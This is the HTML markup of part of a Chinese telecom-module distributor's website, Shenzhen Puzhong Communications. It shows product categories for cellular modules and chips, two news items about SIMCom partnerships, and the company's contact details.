        <a class="biglink" href="/cn/list-7-45.html">2G</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-4-6.html">4G</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-4-10.html">5G</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-70.html">LPWA+GNSS+LTE-A</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-0-89.html">安全/加密芯片</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-2-26.html">低功耗MCU</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li><li>
        <a class="biglink" href="/cn/list-3-77.html">4G/5G路由器</a><span class="menu_head">+</span>
            <ul class="left_snav_ul menu_body">
                        </ul>
    </li></ul>                    </div>
            </div>
        </div>
    </div>

    <div class="container">    
        <div class="row">

            <div class="col-xs-12 col-sm-8 col-md-7">
                <div class="news_box">
                    <h1 class="about_h1">新闻中心</h1><span class="about_span">NEWS CENTER</span>
                    <ul class="index_news">
    <li><a href="/cn/new/new-91-255.html" title="芯联万物，讯通未来 —普众应邀参加芯讯通2019合作伙伴大会">芯联万物，讯通未来 —普众应邀参加芯讯通2019合作伙伴大会</a><span class='news_time'>2019-05-06</span></li><li><a href="/cn/new/new-42-160.html" title="喜讯：普众通信荣获SIMCOM“2014年度大中华区最佳代理商”">喜讯：普众通信荣获SIMCOM“2014年度大中华区最佳代理商”</a><span class='news_time'>2018-01-04</span></li>  </ul>                </div>
            </div>

            <div class="col-xs-12 col-sm-4 col-md-5">    
                <div class="index_contact">
<h1 class="about_h1">联系我们</h1><span class="about_span">CONTACT US</span>
    <p style="padding-top:20px;">联系人：</p>
    <p>手机：</p>
    <p>电话：0755-86336548</p>
    <p>邮箱：</p>
    <p>地址： 深圳市高新中区科技中二路深圳软件园13栋401</p>
</div>
                <div class="btn-group dropup" style="margin-bottom:15px;">
                      <button type="button" class="btn btn-default btn-sm" data-toggle="dropdown" aria-expanded="false" style="line-height:13px;">&nbsp;&nbsp;&nbsp;&nbsp;友情链接&nbsp;&nbsp;&nbsp;&nbsp;</button>
                      <button type="button" class="btn btn-default dropdown-toggle btn-sm"  style="line-height:13px;">
                        <span class="caret"></span>
                        <span class="sr-only">友情链接</span>
                      </button>
                      <ul class="dropdown-menu" role="menu">
                      	<li><a target="_blank" href="http://www.simcomm2m.com/">芯讯通无线科技</a></li>                      </ul>
                    </div>                            </div>

        </div>
    </div>
     
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            分享</a>  
            <div class="dropdown-menu webshare">
            <!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>CopyRight 2017   深圳市普众通信技术有限公司&nbsp;粤ICP备18009203号 <a href="/c_sitemap.html" target="_blank">网站地图</a></p>
        <p class="copyright_p">地址：深圳市高新中区科技中二路深圳软件园13栋401 &nbsp;电话：0755-86336548 &nbsp;传真：0755-86336526&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1272825735'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.com/stat.php%3Fid%3D1272825735%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
    </div>
     
</footer>


  </body>
</html>



